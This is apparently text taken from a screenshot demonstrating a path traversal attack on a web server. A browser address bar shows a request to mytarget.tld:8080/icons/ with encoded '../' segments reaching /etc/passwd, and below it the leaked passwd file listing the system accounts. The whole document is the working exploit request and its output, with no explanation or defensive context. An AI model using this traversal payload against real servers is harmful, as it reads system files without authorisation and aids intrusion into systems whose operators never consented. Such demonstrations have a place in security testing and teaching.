 Not secure mytarget.tld:8080/icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin